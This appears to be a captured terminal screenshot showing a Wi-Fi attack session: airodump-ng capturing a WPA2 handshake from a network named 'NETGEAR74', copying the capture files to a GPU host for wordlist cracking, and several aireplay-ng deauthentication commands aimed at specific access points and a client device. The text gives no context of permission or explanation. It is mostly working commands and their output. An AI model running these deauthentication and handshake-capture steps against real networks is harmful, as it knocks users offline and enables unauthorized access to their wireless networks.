 CH  1 ][ Elapsed: 36 s ][ 2023-10-03 23:05 ][ WPA handshake: 2C:B0:5D:93:0A:56
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
2C:B0:5D:93:0A:56    0 100      391      202    0   1  130   WPA2 CCMP   PSK  NETGEAR74
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
(not associated)   BA:EA:5C:58:95:6A  -14    0 - 5      1        2
(not associated)   CA:AD:FE:4D:2C:8C   -8    0 - 5      0        2
2C:B0:5D:93:0A:56  24:29:34:8A:DC:C0  -10    1e- 5e  1446      434  EAPOL  NETGEAR74
Quitting...
[nmatt@nripper netgear]$ ls -l
total 384
-rw-r--r-- 1 root root 218336 Oct  3 23:04 netgear27-01.cap
-rw-r--r-- 1 root root 167186 Oct  3 23:05 netgear74-01.cap
[nmatt@nripper netgear]$ scp * gpu:/home/nmatt/netgear/netgear-wpa-wordlist
netgear27-01.cap 100%  213KB  25.4MB/s   00:00
netgear74-01.cap 100%  163KB  40.5MB/s   00:00
[nmatt@nripper netgear]$
[nmatt@nripper ~]$ cd test/netgear/
[nmatt@nripper netgear]$ ls
[nmatt@nripper netgear]$ sudo aireplay-ng -0 1 -a 8C:3B:AD:D4:31:D6 -c 24:29:34:8A:DC:C0 wlp74s0f1u1u4u1
23:04:29  Waiting for beacon frame (BSSID: 8C:3B:AD:D4:31:D6) on channel 10
23:04:29  Sending 64 directed DeAuth (code 7). STMAC: [24:29:34:8A:DC:C0] [16|65 ACKs]
[nmatt@nripper netgear]$ sudo aireplay-ng -0 1 -a 8C:3B:AD:D4:31:D6 -c 24:29:34:8A:DC:C0 wlp74s0f1u1u4u1
23:04:42  Waiting for beacon frame (BSSID: 8C:3B:AD:D4:31:D6) on channel 10
23:04:43  Sending 64 directed DeAuth (code 7). STMAC: [24:29:34:8A:DC:C0] [16|65 ACKs]
[nmatt@nripper netgear]$ sudo aireplay-ng -0 1 -a 2C:B0:5D:93:0A:56 -c 24:29:34:8A:DC:C0 wlp74s0f1u1u4u1
23:05:43  Waiting for beacon frame (BSSID: 2C:B0:5D:93:0A:56) on channel 1
23:05:43  Sending 64 directed DeAuth (code 7). STMAC: [24:29:34:8A:DC:C0] [10|65 ACKs]
[nmatt@nripper netgear]$
7 8 9 VOL 63% | RAM 69% | CPU  3% | wlp73s0 disconnected | enp72s0 10.10.10.2 | 23:11